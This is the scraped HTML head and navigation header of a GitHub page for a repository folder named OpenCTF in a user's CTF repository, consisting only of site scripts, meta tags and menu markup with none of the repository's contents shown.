src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF/OpenCTF at master · pr0v3rbs/CTF · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="B5E2:68DA:20CAD2A2:21C83E9E:641229A3" data-pjax-transient="true"/><meta name="html-safe-nonce" content="02831cfa1126c984cb2a8ca7ea9eb9a8eea8acfb5be5480bfcdbddc10d4a34a0" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNUUyOjY4REE6MjBDQUQyQTI6MjFDODNFOUU6NjQxMjI5QTMiLCJ2aXNpdG9yX2lkIjoiMTk2NjY2ODUyNDQwNDQ4NDUxNSIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="557ec60c260be471c1cdec7d47b7841e8c0fe647e90a67d6a8953bbda26bd8ea" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:23279221" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta name="twitter:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/ee3f6b4feb3bf7994640d679b58339f9febb31cebf08b5cf75262ca976551eb4/pr0v3rbs/CTF" /><meta property="og:image:alt" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/OpenCTF at master · pr0v3rbs/CTF" /><meta property="og:url" content="https://github.com/pr0v3rbs/CTF" /><meta property="og:description" content="Contribute to pr0v3rbs/CTF development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/pr0v3rbs/CTF git https://github.com/pr0v3rbs/CTF.git">
<meta name="octolytics-dimension-user_id" content="8536529" /><meta name="octolytics-dimension-user_login" content="pr0v3rbs" /><meta name="octolytics-dimension-repository_id" content="23279221" /><meta name="octolytics-dimension-repository_nwo" content="pr0v3rbs/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="23279221" /><meta name="octolytics-dimension-repository_network_root_nwo" content="pr0v3rbs/CTF" />
<link rel="canonical" href="https://github.com/pr0v3rbs/CTF/tree/master/OpenCTF" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
